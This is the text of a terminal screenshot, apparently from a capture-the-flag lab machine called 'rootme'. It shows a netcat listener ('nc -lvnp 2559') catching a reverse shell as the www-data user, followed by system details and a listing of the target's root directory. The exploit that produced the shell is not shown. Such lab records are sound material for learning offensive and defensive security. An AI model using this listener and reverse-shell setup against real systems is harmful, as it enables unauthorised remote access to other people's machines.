 Activities Terminal Dec 21 12:27 PM
dragon@pop-os: ~
dragon@pop-os:~$ nc -lvnp 2559
Listening on 0.0.0.0 2559
Connection received on 10.10.200.190 35256
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:51:51 up 18 min,  0 users,  load average: 0.00, 0.16, 0.47
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz